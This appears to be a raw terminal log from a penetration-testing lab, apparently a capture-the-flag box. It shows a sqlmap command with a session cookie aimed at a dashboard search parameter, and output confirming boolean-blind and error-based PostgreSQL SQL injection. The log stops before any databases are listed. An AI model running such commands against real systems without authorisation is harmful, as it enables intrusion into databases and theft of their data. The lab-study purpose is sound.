 sqlmap -u 'http://10.129.155.40/dashboard.php?search=any+query' --cookie="PHPSESSID=g8jeq8bst3k7toc01b6doo33eq" --batch --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.12#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
y all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused b
program
[*] starting @ 21:19:24 /2023-06-18/
[21:19:24] [INFO] testing connection to the target URL
[21:19:24] [INFO] testing if the target URL content is stable
[21:19:25] [INFO] target URL content is stable
[21:19:25] [INFO] testing if GET parameter 'search' is dynamic
[21:19:25] [WARNING] GET parameter 'search' does not appear to be dynamic
[21:19:25] [INFO] heuristic (basic) test shows that GET parameter 'search' might be injectable (possible DBMS: 'PostgreSQL')
[21:19:25] [INFO] testing for SQL injection on GET parameter 'search'
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n] Y
[21:19:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:19:28] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[21:19:28] [INFO] testing 'Generic inline queries'
[21:19:28] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)'
[21:19:29] [INFO] GET parameter 'search' appears to be 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)' injectable
[21:19:29] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:19:29] [INFO] GET parameter 'search' is 'PostgreSQL AND error-based - WHERE or HAVING clause' injectable